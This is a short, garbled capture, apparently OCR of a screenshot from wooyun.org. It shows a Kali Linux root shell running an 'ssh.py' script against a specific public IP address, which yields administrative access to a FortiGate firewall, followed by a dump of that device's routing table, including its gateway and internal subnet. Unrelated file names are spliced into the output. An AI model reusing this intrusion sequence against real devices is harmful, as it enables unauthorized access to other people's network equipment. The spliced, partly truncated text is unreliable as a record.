 *** EOF
ipfault.txt
root@kali:~# python '/root/Desktop/ssh.py' 59.124.154.218
FGT60C3G12032931 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
fip.txt
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 59.124.154.254, wan1
C 59.124.154.0/24 is directly connected, wan1
contest.py
is directly connected, wan1
is directly connected, wan1
is directly connected, wan1
C 192.168.0.0/23 is directly connected, internal
ipsuccess.txt
www.wooyun.org
FGT60C3G12032931 #